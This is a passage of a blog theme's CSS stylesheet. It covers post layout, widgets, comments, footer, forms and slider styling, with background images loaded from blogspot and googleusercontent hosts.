border-bottom: 1px solid rgba(34,34,34,0.1);
}
.photo-profile {
display: block;
width: 200px;
height: 200px;
overflow: hidden;
margin: 30px auto;
border-radius: 100px;
text-align: center;
}
.bio-profile {
display: block;
width: 100%;
}
.bio-profile .profile-name {
display: block;
margin-bottom: 5px;
font-size: 16px;
font-style: normal;
font-weight: bold;
letter-spacing: 1px;
color: #010101;
text-align: center;
text-transform: uppercase;
font-family: "Playfair Display";
}
.bio-profile .profile-job {
display: block;
margin-bottom: 20px;
text-align: center;
font-family: 'Poppins',arial;
font-size: 13px;
color: #939393;
letter-spacing: 1px;
font-style: normal;
}
.bio-profile p {
font-size: 12px;
text-align: center;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom: 20px;
text-align: center;
padding-bottom: 10px;
margin: 25px 60px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #f2f2f2;
color: #444;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-meta.group {
margin: 0 60px;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:15px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Playfair Display;
color: #010101;
margin-bottom: 10px;
font-weight: 600;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.post-header h2 a:hover {
color: #cc3341;    border-bottom: 1px solid rgba(0,0,0,.1);    -webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #000000;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
display: block;
margin: 0 0 25px;
line-height: 1.2;
font-weight: 600;
font-family: "Playfair Display";
color: #010101;
font-size: 16px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #000;
display: block;
font-weight: bold;
color: #222;
display: block;
margin: 0 0 25px;
line-height: 1.5;
font-family: "Playfair Display";
color: #010101;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 15px;
border-radius: 50%;
color: #ffffff;
background: #111;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #ffffff;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #ffffff!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
border-bottom: 1px solid #1b1b1b;
}
#footer-social a {
margin: 0 15px;
color: #fff;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #fff;
color: #000;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
#footer-social a:hover > i {
background:#fff;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#fff;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #fff;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 362px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #f2f2f2;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
padding: 0px;
border: 1px solid #f8f4f4;
padding: 40px;
margin-top: -1px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
border-bottom: 1px double #eee;
padding: 0 14px 15px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.gd-blog-info a {
color: #737373;
}
.gd-blog-info {
margin-bottom: 30px;
font-size: 12px;
vertical-align: middle;
}
.gd-blog-info span {
margin-right: 8px;
}
.gd-blog-info i {
font-size: 13px;
display: inline-block;
margin-right: 4px;
color: #cc3341;
}
.gd-wave {
margin: 30px auto;
}
.gd-wave div {
width: 97px;
height: 10px;
position: relative;
overflow: hidden;
}
.gd-wave div span {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQERX6WqdarICvQS0VR4aLi7JJmkQVnh9C_1K2GRhmVAbBhhJE3z7ck8uWWNsEyQxXSAj-9LBJxyPYXoLYQbNdUv7eiTF_qpHmGgyd5UC81DVZ_5wJMt4iX5_utE5HlAqZoQJMeQPsAQL/s1600/themes_everislabs_com.png) center no-repeat;
width: 100px;
height: 10px;
display: block;
position: absolute;
}
.gd-wave {
width: 97px;
margin-left: auto;
margin-right: auto;
position: relative;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 1px;
display: block;
margin: 0 0 20px;
line-height: 1.2;
font-weight: 600;
font-family: "Playfair Display";
color: #010101;
font-size: 16px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#logo { padding:45px 0; }
#navigation { background:#111111; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#444444; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#444444; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #111111;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#111111; }
#footer-copyright p { color:#fff; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#111111;
padding:6px;
position: relative;
z-index: 99;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:0px 10px;
margin:0px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
